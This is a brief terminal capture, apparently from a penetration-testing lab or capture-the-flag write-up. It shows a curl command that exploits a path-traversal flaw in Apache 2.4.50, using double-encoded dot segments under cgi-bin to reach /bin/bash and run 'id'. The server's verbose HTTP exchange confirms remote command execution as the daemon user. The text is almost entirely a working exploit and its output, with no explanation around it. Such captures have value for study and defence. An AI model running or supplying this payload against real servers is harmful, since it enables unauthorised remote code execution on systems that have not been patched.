 └─$ curl -v --data "echo;id" 'http://192.168.210.13:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash'
*   Trying 192.168.210.13:8080...
* Connected to 192.168.210.13 (192.168.210.13) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
> Host: 192.168.210.13:8080
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 17 Jan 2022 08:20:41 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.210.13 left intact